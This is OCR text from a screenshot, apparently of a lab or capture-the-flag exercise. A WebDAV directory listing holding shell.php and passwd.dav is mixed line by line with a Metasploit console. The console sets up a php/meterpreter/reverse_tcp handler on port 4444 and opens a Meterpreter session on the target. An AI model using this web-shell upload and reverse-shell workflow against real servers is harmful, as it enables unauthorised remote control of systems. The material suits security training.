 ndex of /webdav
Shell No. 1
File Actions Edit View Help
Name Last modified Size Description
+ -- --=[ 558 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Parent Directory -
msf5 > use multi/handler
passwd.dav 43
msf5 exploit(multi/handler) > set lhost 192.168.1.90
shell.php 1.1K
lhost => 192.168.1.90
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
che/2.4.29
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.90:4444
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.90:4444 -> 192.168.1.105:43868)
at 2021-11-06 11:37:50 -0700
meterpreter > ls
Listing: /var/www/webdav
========================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100777/rwxrwxrwx 43 fil 2019-05-07 11:19:55 -0700 passwd.dav
100644/rw-r--r-- 1113 fil 2021-11-04 12:19:37 -0700 shell.php
meterpreter >